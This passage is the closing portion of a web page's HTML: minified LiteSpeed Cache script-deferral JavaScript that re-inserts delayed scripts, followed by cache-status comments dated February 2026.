Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-01 04:20:10 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-02-01 04:20:01 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->